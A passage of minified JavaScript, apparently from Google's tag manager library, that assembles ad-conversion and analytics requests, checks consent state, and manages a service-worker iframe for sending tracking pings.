m(og(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 249:x=!0;break a;default:x=!1}var y=na(Object,"assign").call(Object,{},t,{ka:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var A=m(p),C=A.next();!C.done;C=A.next())nw(C.value)};function uw(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function vw(a,b){var c=Hu(a,K.m.Gc);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};function ww(a,b,c,d){if(vn()){var e=b.D;Cn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},bj:{eventId:R(b,Q.A.Ye),priorityId:R(b,Q.A.Ze)}})}};
var Aw=function(){if(xw.length){for(var a={},b=m(xw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.kr,f=yw(e,"apvc"),g=yw(f.mg,"tft"),h=yw(g.mg,"tfd"),l=yw(h.mg,"tid");e=l.mg;var n=a[e]=a[e]||{Pj:[],Oe:[]};n.Oe.push(d);l.Qd?(n.Pj.push(l.Qd),n.Xd||(n.Xd=l.Qd)):n.Pj.push("");f.Qd==="1"&&(n.oq=!0);if(g.Qd||h.Qd)n.lq=!0}xw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Qj:void 0},q=p.next()){var u=q.value,t=a[u];r.Qj=t.Pj;var v=r.Qj.filter(function(C){return function(E,H){return C.Qj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.oq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Xd&&(y+="&tid="+t.Xd);if(t.lq){y+="&tft="+String(Gb());var A=fd();A!==void 0&&(y+="&tfd="+String(Math.round(A)))}ww(y,t.Oe[0].event,t.Oe[0].Dn.endpoint,v);zw(y,t.Oe[0].Dn)}}},yw=function(a,b){var c=Bw[b];c===void 0&&(c=Bw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{mg:a,Qd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{mg:e,Qd:d[2]}},
zw=function(a,b){cd()?Bl(b,a,void 0,{Re:!0},function(){},function(){Rc(a+"&img=1")}):zl(b,a)||Al(b,a+"&img=1")},Cw=function(a,b,c){var d=function(){ww(a,b,c.endpoint);zw(a,c)};if(typeof w.queueMicrotask!=="function")Fo(Ao.R.Ji),d();else{if(xw.length===0)try{w.queueMicrotask(Aw)}catch(e){Fo(Ao.R.Ji);d();return}xw.push({kr:a,event:b,Dn:c})}},xw=[],Bw={};
var Dw={},Ew=(Dw[K.m.ia]="gcu",Dw[K.m.uc]="gclgb",Dw[K.m.tb]="gclaw",Dw[K.m.df]="gad_source",Dw[K.m.ef]="gad_source_src",Dw[K.m.hd]="gclid",Dw[K.m.Gk]="gclsrc",Dw[K.m.ff]="gbraid",Dw[K.m.oe]="wbraid",Dw[K.m.jd]="auid",Dw[K.m.Ik]="rnd",Dw[K.m.Pg]="ncl",Dw[K.m.Ug]="gcldc",Dw[K.m.md]="dclid",Dw[K.m.Dc]="edid",Dw[K.m.Ec]="en",Dw[K.m.ve]="gdpr",Dw[K.m.Fc]="gdid",Dw[K.m.we]="_ng",Dw[K.m.bh]="gpp_sid",Dw[K.m.eh]="gpp",Dw[K.m.Ff]="_tu",Dw[K.m.Yk]="gtm_up",Dw[K.m.pd]="frm",Dw[K.m.xe]="lps",Dw[K.m.gh]="did",
Dw[K.m.fl]="navt",Dw[K.m.xa]="dl",Dw[K.m.Ya]="dr",Dw[K.m.Gb]="dt",Dw[K.m.pl]="scrsrc",Dw[K.m.Jf]="ga_uid",Dw[K.m.Ae]="gdpr_consent",Dw[K.m.pp]="u_tz",Dw[K.m.nh]="tid",Dw[K.m.Oa]="uid",Dw[K.m.Sf]="us_privacy",Dw[K.m.Pc]=null,Dw[K.m.Hd]="npa",Dw);
var Fw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Hu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Ew[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!R(a,Q.A.Je)||e!==K.m.hd&&e!==K.m.md&&e!==K.m.oe&&e!==K.m.ff||(p.value="0"),b[p.key]=p.value)}b.gtm=sp({Ra:R(a,Q.A.Pa),Wd:a.D.isGtmEvent,
mc:R(a,Q.A.eb)});Oq()&&(b.gcs=Pq());b.gcd=Tq(a.D);Wq()&&(b.dma_cps=Uq());b.dma=Vq();rq(zq())&&(b.tcfd=Xq());var q=sw(a);q&&(b.tag_exp=q);if(R(a,Q.A.Sj)){b.tft=String(Gb());var r=fd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=cd()?"f":"nf");Yl[Gl.aa.Sa]!==Fl.Ma.Fe||am[Gl.aa.Sa].isConsentGranted()||(b.limited_ads="1");vw(a,b);return b};
var Gw=function(a,b){var c=Jc()||Hc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};ww(a,b,c);Bl(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){Al(d,a+"&img=1")})},Hw=function(a){return P(433)&&!R(a,Q.A.Zd)||Hu(a,K.m.xe)!=="1"||Hu(a,K.m.Pg)==="1"||!Rn([K.m.W,K.m.X])||!cd()&&!P(428)?!1:!0},Iw=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Jw=function(a){if(R(a,Q.A.ba)===Pi.N.Ca){var b=Fw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Hw(a)&&Gw(Iw(b),a);var d=Rn([K.m.W,K.m.X])?45:46,e=hv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.D.onSuccess)?a.D.onSuccess:qb;P(433)?Cw(e,a,g):(ww(e,a,d),cd()?Bl(g,e,void 0,{Re:!0},function(){},
function(){Al(g,e+"&img=1")}):zl(g,e)||Al(g,e+"&img=1"));h()}};var Kw={};Kw.O=or.O;var Lw={Xs:"L",Vp:"S",ot:"Y",Bs:"B",Ps:"E",Ts:"I",kt:"TC",Ss:"HTC"},Mw={Vp:"S",Os:"V",Es:"E",jt:"tag"},Nw={},Ow=(Nw[Kw.O.Vi]="6",Nw[Kw.O.Wi]="5",Nw[Kw.O.Ui]="7",Nw);function Pw(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Qw=!1;
function ix(a){}function jx(a){}
function kx(){}function lx(a){}
function mx(a){}function nx(a){}
function ox(){}function px(a,b){}
function qx(a,b,c){}
function rx(){};var sx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function tx(a,b,c,d,e,f,g,h){var l=na(Object,"assign").call(Object,{},sx);c&&(l.body=c,l.method="POST");na(Object,"assign").call(Object,l,e);h==null||wl(h);w.fetch(b,l).then(function(n){h==null||xl(h);if(!n.ok)g==null||g();else if(n.body){var p=n.body.getReader(),q=new TextDecoder;return new Promise(function(r){function u(){p.read().then(function(t){var v;v=t.done;var x=q.decode(t.value,{stream:!v});ux(d,x);v?(f==null||f(),r()):u()}).catch(function(){r()})}u()})}}).catch(function(){h==null||xl(h);
g?g():P(128)&&(b+="&_z=retryFetch",c?zl(a,b,c):yl(a,b))})};var vx=function(a){this.P=a;this.C=""},wx=function(a,b){a.H=b;return a},ux=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}xx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},yx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};xx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},xx=function(a,b){b&&(zx(b.send_pixel,b.options,a.P),zx(b.create_iframe,b.options,a.T),zx(b.fetch,b.options,a.H))};function Ax(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function zx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var zg;function Bx(){var a=data.permissions||{};zg=new Fg(D(5),a)}function Cx(a,b){Ag(a,b)};var Dx=pg(57,5),Ex=pg(58,50),Fx=wb();
var Hx=function(a,b){a&&(Gx("sid",a.targetId,b),Gx("cc",a.clientCount,b),Gx("tl",a.totalLifeMs,b),Gx("hc",a.heartbeatCount,b),Gx("cl",a.clientLifeMs,b))},Gx=function(a,b,c){b!=null&&c.push(a+"="+b)},Ix=function(){var a=z.referrer;if(a){var b;return jj(pj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Jx="https://"+D(21)+"/a?",Lx=function(){this.V=Kx;this.P=0};Lx.prototype.H=function(a,b,c,d){var e=Ix(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Gx("si",a.wg,g);Gx("m",0,g);Gx("iss",f,g);Gx("if",c,g);Hx(b,g);d&&Gx("fm",encodeURIComponent(d.substring(0,Ex)),g);this.T(g);};Lx.prototype.C=function(a,b,c,d,e){var f=[];Gx("m",1,f);Gx("s",a,f);Gx("po",Ix(),f);b&&(Gx("st",b.state,f),Gx("si",b.wg,f),Gx("sm",b.Eg,f));Hx(c,f);Gx("c",d,f);e&&Gx("fm",encodeURIComponent(e.substring(0,Ex)),f);this.T(f);
};Lx.prototype.T=function(a){a=a===void 0?[]:a;!Lk||this.P>=Dx||(Gx("pid",Fx,a),Gx("bc",++this.P,a),a.unshift("ctid="+D(5)+"&t=s"),this.V(""+Jx+a.join("&")))};function Mx(a){return a.performance&&a.performance.now()||Date.now()}
var Ox=function(a,b){var c=w,d=Nx,e;var f=function(g,h,l){l=l===void 0?{rn:function(){},sn:function(){},qn:function(){},onFailure:function(){}}:l;this.fq=g;this.C=h;this.P=l;this.la=this.sa=this.heartbeatCount=this.cq=0;this.Bh=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.wg=Mx(this.C);this.Eg=Mx(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.nb()};f.prototype.getState=function(){return{state:this.state,
wg:Math.round(Mx(this.C)-this.wg),Eg:Math.round(Mx(this.C)-this.Eg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Eg=Mx(this.C))};f.prototype.Lm=function(){return String(this.cq++)};f.prototype.nb=function(){var g=this;this.heartbeatCount++;this.yb({type:0,clientId:this.id,requestId:this.Lm(),maxDelay:this.Ch()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.om){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.bq();var p,q;(q=(p=g.P).qn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Qm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.om){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Bh){var v,x;(x=(v=g.P).sn)==null||x.call(v)}else{g.Bh=!0;var y,A;(A=(y=g.P).rn)==null||A.call(y)}g.la=0;g.gq();g.Qm()}}})};f.prototype.Ch=function(){return this.state===
2?d.Fp:d.Zp};f.prototype.Qm=function(){var g=this;this.C.setTimeout(function(){g.nb()},Math.max(0,this.Ch()-(Mx(this.C)-this.sa)))};f.prototype.kq=function(g,h,l){var n=this;this.yb({type:1,clientId:this.id,requestId:this.Lm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.yb=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&(Hm(6),l.cg(t,7))},(q=g.maxDelay)!=null?q:d.lo),u={request:g,En:h,yn:n,Br:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.sa=Mx(this.C);g.yn=!1;this.fq(g.request)};f.prototype.gq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.yn&&this.sendRequest(l)}};f.prototype.bq=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.cg(this.H[h.value],this.V)};f.prototype.cg=function(g,h){this.Rc(g);var l=g.request;l.failure={failureType:h};g.En(l)};f.prototype.Rc=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Br)};f.prototype.ar=function(g){this.sa=Mx(this.C);var h=this.H[g.requestId];if(h)this.Rc(h),h.En(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Px;
var Qx=function(){Px||(Px=new Lx);return Px},Kx=function(a){dm(fm(Gl.aa.Qc),function(){Rc(a)})},Rx=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},Sx=function(a){var b=a,c,d=ng(11);d=ng(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},Tx=function(a){var b=w.location.origin;if(!b)return null;(P(432)?uj():uj()&&!a)&&(a=""+b+vj()+"/_/service_worker");return Sx(a)},Ux=function(a){var b=km(gm.Z.Am);return b&&b[a]},Nx={Zp:pg(53,500),Fp:pg(54,5E3),om:pg(8,20),lo:pg(55,5E3)},Vx=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.la=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.Cq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.qr(a,c)})};k=Vx.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.H.C(this.C,{state:this.getState(),wg:this.initTime,Eg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.kq(a,b,c)};k.getState=function(){return this.P.getState().state};k.qr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?Rx(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Pc(h+"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.la=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.ar(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.Cq=function(a){var b=this,c=Ox(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{rn:function(){b.T=!0;b.H.H(c.getState(),c.stats)},sn:function(){},qn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function Wx(){var a=Cg(zg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function Xx(a){var b,c,d=a===void 0?{}:a;b=d.Vr;c=d.Ln===void 0?!1:d.Ln;var e=Tx(b);if(e===null||!Wx()||P(168)||Ux(e.origin))return;if(!Cc()){Qx().H(void 0,void 0,6);return}var f=new Vx(e,Qx(),c);lm(gm.Z.Am,{})[e.origin]=f;}
var Yx=function(a,b,c,d){var e;if((e=Ux(a))==null||!e.delegate){var f=Cc()?16:6;Qx().C(f,void 0,void 0,b.commandType);d({failureType:f});return}Ux(a).delegate(b,c,d);};
function Zx(a,b,c,d,e){var f=P(277)?Tx():Sx();if(f===null){d(Cc()?16:6);return}var g,h=(g=Ux(f.origin))==null?void 0:g.initTime,l=Math.round(Gb()),n={commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0}};e&&(n.params.encryptionKeyString=e);Yx(f.origin,n,function(p){c(p)},function(p){d(p.failureType)});}
function $x(a,b,c,d){var e=Tx(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=Ux(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0;Yx(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:P(412),sinceInit:n,attributionReporting:!0,referer:w.location.href}},function(){},function(p){var q="_is_sw=f"+p.failureType,r,u=(r=Ux(e.origin))==null?void 0:r.getState();
u!==void 0&&(q+="s"+u);d(n?q+("t"+n):q+"te")});};var ay=function(a,b){this.Fr=a;this.timeoutMs=b;this.Wa=void 0},wl=function(a){a.Wa||(a.Wa=setTimeout(function(){a.Fr();a.Wa=void 0},a.timeoutMs))},xl=function(a){a.Wa&&(clearTimeout(a.Wa),a.Wa=void 0)};
var by=function(a,b){return R(a,Q.A.Fi)&&(b===3||b===5)},cy=function(a,b){var c,d=(c=R(a,Q.A.lm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.Ag},dy=function(a){if(P(232)){var b;return b=wx(new vx(function(c,d){Al(a,c,void 0,yx(b,d))}),function(c,d){return Bl(a,c,void 0,void 0,void 0,yx(b,d))})}return new vx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=d.fallback_url_method;e=function(){switch(g){case "send_pixel":Al(a,f);break;default:Bl(a,f)}}}Al(a,c,void 0,e)})},ey=function(a){for(var b=
{},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},Di=function(a){a.item_id!=null&&(a.id!=null?(M(138),a.id!==a.item_id&&M(148)):M(153));return P(20)?Ei(a):a.id},gy=function(a){if(!a||typeof a!==
"object"||typeof a.join==="function")return"";var b=[];zb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=fy(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=fy(d);e=f;var n=fy(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},fy=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},hy=function(a,b){var c=[],d=function(g,h){var l=Tg[g]===!0;h==null||
!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=R(a,Q.A.ba);if(e===Pi.N.Aa||e===Pi.N.Lb||e===Pi.N.Uf||e===Pi.N.Ge||e===Pi.N.ae||e===Pi.N.Bd){var f=b.random||R(a,Q.A.mb);d("random",f);delete b.random}zb(b,d);return c.join("&")},iy=function(a,b,c,d,e){d=d===void 0?"":d;var f=hv(9),g=hy(a,b);return{Nb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ea:!0,endpoint:9}},ky=function(a){return Rn(jy)?R(a,Q.A.xh)?R(a,Q.A.Kb)?65:63:R(a,Q.A.Kb)?8:5:6},ly=function(a){return R(a,Q.A.Kb)?"&gcp=1&sscte=1&ct_cookie_present=1":
""},my=function(a,b){var c=R(a,Q.A.ba),d=Hu(a,K.m.ii),e=[];switch(c){case Pi.N.Aa:var f=e.push,g=b,h=ky(a),l=Rn(jy),n="&gcp=1&sscte=1&ct_cookie_present=1";uj()&&P(148)&&Rn(jy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=na(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=hy(a,g),q=ly(a),r=hv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!R(a,Q.A.Kb)||!P(255);u=cd()?t?5:4:2}else u=3;else u=P(162)?cd()?4:2:3;var v={Nb:r,format:u,Ea:!0,endpoint:h};Rn(K.m.X)&&(v.attributes={attributionsrc:""});
if(l&&R(a,Q.A.Fi)){var x=hv(8);v.Ab={Nb:x+"/"+d+"/"+("?"+p+n),format:4,Ea:v.Ea,endpoint:8}}else!l&&P(263)&&(v.Ab={Nb:hv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ea:v.Ea,endpoint:66});if(R(a,Q.A.xh)?0:cy(a,hr))v.options={nr:!0};f.call(e,v);break;case Pi.N.ae:var y;var A=b;if(R(a,Q.A.Oi)){var C=22;Rn(jy)?R(a,Q.A.Kb)&&(C=23):C=60;var E=!!R(a,Q.A.Ed);R(a,Q.A.Gi)&&(A=na(Object,"assign").call(Object,{},A),delete A.item);var H=hy(a,A),J=ly(a),O=hv(C)+"/"+d+"/?"+(""+H+J);E&&(O=Bj(O));y={Nb:O,format:2,Ea:!0,endpoint:C}}else y=
void 0;y&&e.push(y);break;case Pi.N.Ge:var ba;var W=b;if(uj()&&P(148)&&Rn(jy)){var N=ky(a),S=R(a,Q.A.mb)+1;W=na(Object,"assign").call(Object,{},W,{random:S,adtest:"on",exp_1p:"1"});var la=hy(a,W),ja=ly(a),V;b:{switch(N){case 5:case 63:V=vj()+"/as/d/pagead/conversion";break b;case 6:V=vj()+"/gs/pagead/conversion";break b;case 8:case 65:V=vj()+"/g/d/pagead/1p-conversion";break b;default:tc(N,"Unknown endpoint")}V=void 0}ba={Nb:V+"/"+d+"/?"+la+ja,format:3,Ea:!0,endpoint:N}}else ba=void 0;ba&&e.push(ba);
break;case Pi.N.Bd:var U;if(R(a,Q.A.Kb)&&Rn(jy)){var ha=P(255)?cd()?4:2:2,ta=iy(a,b,d,"&gcp=1&ct_cookie_present=1",ha);ha===4&&(ta.Ab=na(Object,"assign").call(Object,{},ta,{format:2}));U=ta}else U=void 0;U&&e.push(U);break;case Pi.N.Lb:var pa;var Ma=Hu(a,K.m.Ba);if(Ma&&Ma.length){for(var Sa=[],mb=0;mb<Ma.length;++mb){var cb=Ma[mb];if(cb){var Ya={};Sa.push((Ya.id=Di(cb),Ya.origin=cb.origin,Ya.destination=cb.destination,Ya.start_date=cb.start_date,Ya.end_date=cb.end_date,Ya.location_id=cb.location_id,
Ya.google_business_vertical=cb.google_business_vertical,Ya))}}pa=Sa}else pa=[];var Pb=ey(pa);if(Pb.length){for(var Qb=e.push,ke=Qb.apply,Ig=[],le=b.data||"",Qe=0;Qe<Pb.length;Qe++){var Xk=gy(Pb[Qe]);b.data=""+le+(le&&Xk?";":"")+Xk;Ig.push(iy(a,b,d));T(a,Q.A.mb,R(a,Q.A.mb)+1)}ke.call(Qb,e,za(Ig))}else e.push(iy(a,b,d));break;case Pi.N.Zb:var vi=e.push,Yk,To=hy(a,b);Yk={Nb:hv(11)+"/"+d+"?"+To,format:1,Ea:!0,endpoint:11};vi.call(e,Yk);break;case Pi.N.zb:var wi=e.push,Zk,Uo=hv(21),xi=hy(a,b);Zk={Nb:Bj(Uo+
"/"+d+"?"+xi),format:1,Ea:!0,endpoint:21};wi.call(e,Zk);break;case Pi.N.Uf:var Vo=e.push,$k=Rn(jy)?54:55,yi=hv($k),Wo=hy(a,b);Vo.call(e,{Nb:yi+"?"+Wo,format:4,Ea:!0,endpoint:$k})}return{Oe:e}},py=function(a,b,c,d,e,f,g,h,l){var n=by(c,b),p=Rn(jy),q=R(c,Q.A.ba);n||ny(a,c,e);jx(c.D.eventId);var r=function(){f&&(f(),n&&ny(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};switch(b){case 1:yl(u,a);f&&f();break;case 2:Al(u,a,r,g,h);break;case 3:var t=
!1;try{t=El(u,w,z,a,r,g,h,oy(c,pg(21,-1)))}catch(H){t=!1}t||py(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===Pi.N.Aa&&R(c,Q.A.Kb),A=q===Pi.N.Aa&&!p;if(y||q===Pi.N.Bd||A)v=ul(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=y&&e!==9?oy(c,pg(20,-1)):void 0;C==null||wl(C);Bl(u,v,void 0,x,function(){C==null||xl(C);f==null||f()},function(){C==null||xl(C);g==null||g()})||l||Zc(a,f,g);break;case 5:var E=ul(a,"fmt",7);Nk&&Ek(u,2,E);tx(u,E,void 0,dy(u),qy(c),r,g,oy(c,pg(20,-1)))}},qy=function(a){var b=
{};"setAttributionReporting"in XMLHttpRequest.prototype&&(b.attributionReporting=ry);P(259)&&R(a,Q.A.ba)===Pi.N.Aa&&!R(a,Q.A.Kb)&&(b.priority="high");return b},oy=function(a,b){if(R(a,Q.A.ba)===Pi.N.Aa&&cy(a,gr)&&!(b<=0))return new ay(function(){jr(gr)},b)},ny=function(a,b,c){var d=b.D;Cn({targetId:b.target.destinationId,request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},bj:{eventId:R(b,Q.A.Ye),priorityId:R(b,Q.A.Ze)}})},sy=function(a){if(!Hu(a,K.m.bf)||
!Hu(a,K.m.cf))return"";var b=Hu(a,K.m.bf).split("."),c=Hu(a,K.m.cf).split(".");if(!b.length||!c.length||b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},vy=function(a,b,c){var d=Hv(R(a,Q.A.Ua)),e=Gv(d,c),f=e.Nj,g=e.Fg,h=e.ib,l=e.Iq,n=e.encryptionKeyString,p=e.Od,q=[];ty(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Fg:g,vs:q,Dt:d,ib:h,encryptionKeyString:n,hs:function(r,u){return function(t){var v,x=u.Nb;if(t){var y;
y=R(a,Q.A.Pa);var A=sp({Ra:y,In:t,Wd:a.D.isGtmEvent,mc:R(a,Q.A.eb)});x=x.replace(b.gtm,A)}v=x;if(c===1)uy(u,a,b,v,c,r)(Wv(R(a,Q.A.Ua)));else{var C;var E=R(a,Q.A.Ua);C=c===0?Uv(E,!1):c===2?Uv(E,!0,!0):void 0;var H=uy(u,a,b,v,c,r);C?C.then(H):H(void 0)}}}}},uy=function(a,b,c,d,e,f){return function(g){if(!ty(e,b)){var h=(g==null?0:g.nc)?g.nc:Sv({Yc:[]}).nc;d+="&em="+encodeURIComponent(h)}
py(d,a.format,b,c,a.endpoint,a.Ea?f:void 0,void 0,a.attributes)}},ty=function(a,b){return P(125)?!0:a!==2||R(b,Q.A.xh)&&!P(252)?!1:!!R(b,Q.A.Ed)},xy=function(a,b,c){return function(d){var e=d.nc;ty(d.Mb?2:0,c)||(b.em=e);d.ib&&wy(a,b,c);P(178)&&d.Od&&(b.emd=d.Od);}},wy=function(a,b,c){if(a===Pi.N.zb){var d=R(c,Q.A.Fa),e;if(!(e=R(c,Q.A.Pm))){var f;f=d||{};var g;if(Rn(K.m.W)){(g=iv(f))||(g=Pr());
var h=xs(f.prefix);As(f,g);delete us[h];delete vs[h];zs(h,f.path,f.domain);e=iv(f)}else e=void 0}b.ecsid=e}},yy=function(a,b,c,d,e){if(a)try{xy(c,d,b)(a)}catch(f){}e(d)},zy=function(a,b,c,d,e){if(a)try{a.then(xy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},By=function(a){if(R(a,Q.A.ba)===Pi.N.Ca)Jw(a);else{var b=Ib(a.D.onFailure);Ay(a,function(c,d){P(125)&&delete c.em;var e=my(a,c).Oe,f=void 0;R(a,Q.A.Vf)||(f=ev((d==null?void 0:d.Gt)||new dv(a),e.filter(function(C){return C.Ea}).length));
